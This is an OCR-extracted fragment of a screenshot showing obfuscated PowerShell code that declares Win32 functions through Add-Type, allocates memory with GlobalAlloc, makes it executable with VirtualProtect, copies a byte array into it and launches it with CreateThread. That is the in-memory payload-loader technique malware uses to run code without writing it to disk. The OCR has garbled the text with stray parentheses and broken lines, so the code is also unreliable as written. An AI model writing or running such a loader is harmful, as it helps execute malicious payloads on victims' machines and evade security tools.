
(o)rt('
) + $k1123 + 
')]pu

blic s(t)atic extern IntPtr WaitForSingleObject
(IntPtr a,uint b);'
3
(s)d23 = Add(-)Type -MemberDef(i)nition $dtts
(
9
)s03sd23 -Name 
'DDD'
 -Pas

sThru;$byteCount = $newExeFile.Length;$buffer = 
$b::GlobalAlloc(
0x0040
, $

byteCount + 
0x100
);$old = 
0
;$a90234sb::VirtualP
(r)otect($buffer, $by(t)eC

ount (+) 
0x100
, 
0x40
, [ref]($)old); 
for
($(i) = 
0
;$i (-)lt $byteCo(u)nt;$i

++) { [System.Runtime.InteropServi(c)es.Marsha
l]::WriteByte($buffer, $i, 

$newExeFile[$i]); };$handle = $cake3sd23::Create
Th(r)ead(
0
, 
0
, $buffer, 
0
, 
0
, 
0
);$fried3sd23::(W)aitForSing

leObject($handle, 
500
 * 
1000
);